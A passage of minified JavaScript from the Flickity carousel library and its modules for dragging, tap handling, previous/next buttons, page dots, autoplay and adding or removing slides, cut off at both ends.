r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell")))}(window,function(t){return t}),function(t,e){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["classie/classie","flickity/js/index","fizzy-ui-utils/utils"],function(i,n,o){return e(t,i,n,o)}):"object"==typeof exports?module.exports=e(t,require("dessandro-classie"),require("flickity"),require("fizzy-ui-utils")):t.Flickity=e(t,t.classie,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i,n){return 